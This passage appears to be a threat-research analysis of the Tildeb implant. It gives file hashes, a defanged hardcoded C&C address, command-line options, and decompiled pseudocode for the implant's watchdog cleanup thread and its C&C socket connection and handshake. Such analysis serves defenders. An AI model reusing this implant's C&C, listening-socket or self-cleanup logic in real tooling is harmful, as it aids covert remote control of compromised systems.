### **File and Code Characteristics**

The implant has the following file characteristics:

- File name: clocksvc.exe
- Compiled as 32-Bit Console Windows executable
- Accepts command-line arguments
- Compilation timestamp: October 3, 2000 21:01:55
- MD5-hash: 9812a5c5a89b6287c8893d3651b981a0
- SHA-256: c1bcd04b41c6b574a5c9367b777efc8b95fe6cc4e526978b7e8e09214337fac1
- File size: 57344 bytes

It has been 18 years since the implant was compiled, but it's possible that it may have been created earlier considering the time it took to develop and the number of iterations it might have gone through. Although we cannot say that the compilation timestamp is accurate, it is unlikely to be a forged value considering the environment it targets and the compiler version used. Moreover, the implant is developed using the C language, with the C++ part restricted to the Windows Foundation Class (MFC) library, that is, *mfc42.dll*. The MFC library is primarily used for network communications and compiled using Microsoft Visual C++ v6.0.

Tildeb's code is not obfuscated in any way and thus has no anti-disassembly and anti-debugging features, encrypted strings, or similar obfuscation techniques.

### **Infection Vector and Relation to Other Files**

Since Tildeb is positioned as a stand-alone implant, we couldn't link it to any other files from the leak even while searching for various artifacts from the implant. However, a search by filename in the rest of the leak's dump shows the table "ProcessInformation" in the database file,

*\windows\Resources\Ops\Databases\SimpleProcesses.db*, with the following:

| Name         | Comment         |  |
|--------------|-----------------|--|
| clocksvc.exe | PATROLWAGON *** |  |

It is likely that "PATROLWAGON" is a moniker for an unknown exploitation framework or some other tool that works in conjunction with Tildeb that is yet to be discovered. The DB Table "ProcessInformation" contains a variety of legitimate and known process names and different types. "Type" takes either of the following values: NONE, MALICIOUS\_SOFTWARE, SECURITY\_PRODUCT, CORE\_OS, ADMIN\_TOOL, and SAFE. Of interest is the SAFE type, which shows process names that map to known exploitation frameworks and tools such as UNITEDRAKE, MOSSFERN, EXPANDINGPULLY, GROK, FOGGYBOTTOM, MORBIDANGEL, and others.

It is unknown how Tildeb gets delivered onto a targeted system, but it would not be surprising if it's delivered via lateral movement or through some of the other exploitation frameworks that have RCE modules targeting Windows NT.### **Command Line Options**

Tildeb is a console-based executable that can take command-line arguments. Since it doesn't use MFC's *WinMain* function, it instead calls *AfxWinInit* directly to initialize MFC upon execution. It successfully terminates itself if it fails.

The implant can take argument 0, 1, 2, 3, or 4 (excluding *argv[0]*) at once. Each serves a specific purpose:

- Case 0: If executed without any arguments, it uses the hardcoded IP address 137[.]140[.]55[.]211 and port 25 to communicate with its C&C server.
- Case 1: It expects an IP/domain address to connect to as the C&C server.
- Case  $-2$ : The first argument is the same as in case  $-1$ . The second argument is the port number to connect over.
- Case  $-3$ : The first two arguments are the same as in case  $-2$ . The third argument is the port it uses for creating a Transmission Control Protocol (TCP) socket in listening mode for accepting an ingress connection in case the egress connection fails (cases: 0, 1, 2). The default listening port is hardcoded to 1608.
- Case  $-4$ : The first three arguments are the same as in case  $-3$ . The fourth argument takes the value *-ju* that sets a global variable to 1. This instructs the implant to attempt elevating privileges in order to inject code into a Microsoft Exchange Server process.

### **Cleanup Thread and Main Process Cleanup Code**

After checking for any command line arguments, Tildeb will sleep for 4.096 seconds. This is followed by setting a global variable, which we've referred to as *up\_time,* with the current time since the Epoch (in seconds).

It then initializes and sets two Security Descriptors discretionary access control lists (DACL) to NULL, which allows access to two objects. One is a mailslot it creates under the name *\\.\mailslot\c54321*. The handle of this object is set as such so it is not inheritable by a new process. Another is a temporary file it creates on the system under the name *tmp<uuuu>.tmp*. The handle of this object is set as such so it is inheritable by a new process.

It subsequently attempts to initialize Windows Sockets and terminates itself if it fails to do so. Otherwise, it continues to create a global mutex object under the name *nowMutex*. The mutex is not created for ensuring only one instance of itself is running. In fact, there may be more than one instance running at the same time. The mutex is created solely for thread synchronization, that is, for signaling to the cleanup thread to acquire it. A mutex is a mutually exclusive object, and only one thread can own it at a time.

Tildeb has a fail-aware thread responsible for housecleaning upon failure in specific operations in the code throughout the program lifetime. We've referred to this thread as the *cleanup\_thread*.

The synchronization between the main process thread and the *cleanup\_thread* happens as follows. Initially, the main process thread is the owner of the mutex object *nowMutex*, which is in a non-signaled state at this point. At the same time, the *cleanup\_thread* waits to acquire it indefinitely. For *cleanup\_thread* to acquire the mutex, the owning thread releases it via the *ReleaseMutex()* application programming interface (API). When this happens, the mutex object becomes signaled and the *cleanup\_thread* may acquire it.The release of the mutex object and the trigger of the cleanup process carried out by the *cleanup\_thread* happen when Tildeb:

- Fails to receive data from the C&C server (if the number of bytes received is 0).
- Fails to create a process/execute a file (control command 0x20).
- Successfully acquires the mutex object (if it is signaled by other thread); this is control commanddependent.

When the *cleanup\_thread* is created, it first attempts to set the thread's priority to run only when the system is idle using the API *SetPriorityClass(hThread, IDLE\_PRIORITY\_CLASS)*. However, the usage of this API in the context of the thread is not correct, as this pertains to process priority and not threads. The proper API would have been *SetThreadPriority (hThread, THREAD\_PRIORITY\_IDLE)*. Therefore, the thread priority level will be that of the process thread priority, which is *THREAD\_PRIORITY\_NORMAL*. This mistake is present in every thread created by the implant.

After setting the thread's priority, it goes into a while loop where the conditional exit is controlled via a global flag setting, which we've referred to as *wayout\_flag* (initially this flag is set to 0). Inside the loop, it sleeps for 15 seconds on every iteration. To exit the while loop:

- The state of the mutex object must be anything other than signaled.
- More than 15 minutes had passed since the implant has started (this is also dependent on the *up\_time* value).

Once outside the while loop, it checks again if less than 15 minutes have passed. If so, it terminates the cleanup thread. Otherwise, it proceeds to close available handles, delete a temp file, shut down and close sockets, and terminate the process, as shown in Figure 1.

Accordingly, the cleanup thread functions as a watchdog. If nothing happens that would influence its behavior in less than 15 minutes, the implant cleans after itself and is terminated.

The main process thread signals the cleanup thread via the pseudocode (shown in Figure 2), which also alters the process main thread's continuous operation. The process thread first attempts to acquire the mutex and sets the *wayout\_flag* flag if it is in a non-signaled state. Otherwise, it updates the *up\_time* variable value with the current time, releases the mutex (thus becoming signaled for the cleanup thread to acquire it if possible), and then checks if the number of bytes received from the server is 0. If so, it sets the *wayout\_flag* flag. As shown in Figure 2, the main process thread also goes through a similar cleanup procedure when it fails to receive data from the server by setting the *wayout\_flag* flag, causing it to terminate itself.

Note that Tildeb is not equipped with any persistence mechanism. It is unlikely that one will be created considering what the cleanup code does.```
{
   do {
     sleep(15s);
     if (WaitForSingleObject(h_nowMutex, 10s)) {
       wayout_flag = 1;
     }
     ReleaseMutex(h_nowMutex);
    elapsed time = (current time() - up time);
    if (elapsed_time >= 15m) {
       wayout_flag = 1;
     }
   } while (!wayout_flag);
   if (elapsed_time < 15m) {
     return 0;
   }
 ms\_exc.registration.TryLevel = 0;
  if (h nowMutex) {
     CloseHandle(h_nowMutex);
   }
  CloseHandle(mailslot_c54321_handle);
   CloseHandle(mailslot_hfile_v);
   CloseHandle(h_KMSERVER);
  CloseHandle(h_STORE);
  CloseHandle(h_DSAMAIN);
   shutdown(notcreated_socket, SD_BOTH);
   CSocket::Close(&CSocket_success);
  DeleteFileA(&fname);
   ExitProcess(0xFFFFFFFF);
```
return 0;

```
{
  do {
     switch (control_cmd) {
       //...
     case 0x403:
       if (WaitForSingleObject(h_nowMutex,10s)) {
         wayout_flag = 1;
       }
       time(&up_time);
       ReleaseMutex(h_nowMutex);
       send_data_to_server(data);
       bytes_read = recv_from_server(&rec_data);
       if (!bytes_read) {
         wayout_flag = 1;
       }
      if (x _{func}()) {
         send_data_to_server(data);
         break;
       }
       //...
     }
     while (!wayout_flag)
     CloseHandle(h_nowMutex);
     DeleteFileA(&fname);
     send_data_to_server(&ss, aOk, 3 u, 0);
     sleep(3s);
     shutdown(notcreated_socket, 2);
     CSocket::Close(&ss);
     time(&up_time);
     CloseHandle(h_KMSERVER);
     CloseHandle(h_STORE);
     CloseHandle(h_DSAMAIN);
```
Figure 1: cleanup\_thread pseudocode Figure 2: Main process cleanup and thread synchronization pseudocode

### **Network Communications**

All of the network sockets created to communicate with the C&C server is carried over the TCP protocol. Tildeb may establish either an ingress or egress connection with the server depending on which connection is established successfully. It uses the MFC Classes *CAsyncSocket* and *CSocket* for all network communications.

return x;

First, it creates a TCP *SOCK\_STREAM* with the list of events "*FD\_CLOSE | FD\_CONNECT | FD\_ACCEPT | FD\_OOB | FD\_WRITE | FD\_READ*". However, there's nothing in the code that checks for these events. Without checking whether the socket is successfully created or not, it attempts to connect to it using the hardcoded IP address 137[.]140[.]55[.]211 over the default port number 25. It's worth noting that despite the port number assignment, the implant does not communicate over the Simple Mail Transfer Protocol (SMTP).

If the connection is successful, it proceeds to set the priority class of the process to *NORMAL\_PRIORITY\_CLASS* (no scheduling requirements). It then attempts to disable the Naglealgorithm for send coalescing using the option *TCP\_NODELAY* for a non-created socket. Additionally, this same, non-existent socket is referenced three more times in the code (all designed to shut it down, making it likely that it's leftover code). It then sends the check-in message *Success\x00* to the server then creates the *cleanup\_thread* thread.

If it fails to connect to the socket, it closes it and creates the *cleanup\_thread* thread. It then creates another socket with similar attributes, but for accepting ingress connection over the default port 1608. The socket is created to listen on all network interfaces, expecting to receive the exact check-in message *OK\*3213\** from the server. If the message does not match, the implant bails out.

Figure 3 shows how the abovementioned steps are carried out in the code. Worth noting is the use of different classes, *CAsyncSocket* and *CSocket*, and the function *listen()* from the library *Ws2\_32.dll*. It is not clear why these APIs were mixed together to create a socket. Additionally, the return value of the API *GetLastError()* is never checked for.

```
long lEvent = (FD_READ | FD_WRITE | FD_OOB | FD_ACCEPT | FD_CONNECT | FD_CLOSE);
CAsyncSocket::Create(&CSocket_success, 0, lEvent, 0);
if (!CAsyncSocket::Connect(&CSocket_success, ip_addr_ar, dst_port_tcp)) {
 GetLastError(); \left| \right\rangle the return value is never checked!
  CSocket::Close( & CSocket_success);
  if (!CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) {
    return -1;
  }
  CAsyncSocket::Create(&CSocket_listening, nSocketPort, SOCK_STREAM, lEvent, 0);
  listen(s, 5); // backlog = max of 5 outstanding connections
  CSocket::Accept(&CSocket_listening, 0, 0);
 Dest[0] = 0; CSocket::Receive(&CSocket_listening, Dest, 1024, 0);
  if (strcmp(Dest, aOk3213)) // "OK*3213*"
  {
    return -1;
  }
}
h process = GetCurrentProcess();
SetPriorityClass(h_process, NORMAL_PRIORITY_CLASS);
setsockopt(notcreated_socket, IPPROTO_TCP, TCP_NODELAY, &nd_disable, 4);
CSocket::Send(&CSocket_success, aSuccess, 8, 0); // "Success\x00"
if (!ThreadId && !CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) {
  return -1;
```
Figure 3: Sockets creation - hex-rays decompiler pseudocode

Once the socket is successfully created and the first plaintext packet is sent or received, Tildeb starts to set up a secure communication channel with the server such that all subsequent traffic is encrypted. To establish such a connection, it first expects to receive a buffer of 132 bytes, which we've referred to as *R\_A*. Then, it creates a buffer of 132 bytes with pseudorandom data, which we've referred to as *S\_A*. The first 128 bytes are the result of SHA-1 (modified version) hashing of different elements from the system such as cursor position, thread ID, thread times, process ID, memory status, system time, and performance counter among others. The 128 bytes are then compared against a hardcoded blob of 132 bytes. If the last dword value is greater than the last dword value of the hardcoded blob, the buffer is regenerated. This comparison is done backward (from last to first) by comparing a dword value from each buffer at a time until the condition fails. We'll refer to this comparison as *cmp\_dw\_bckwrd*. The last 4 bytes (offsets: [0x88-0x83]) are always zero (this buffer of 132 bytes is first initialized to zero).Hardcoded blob is:

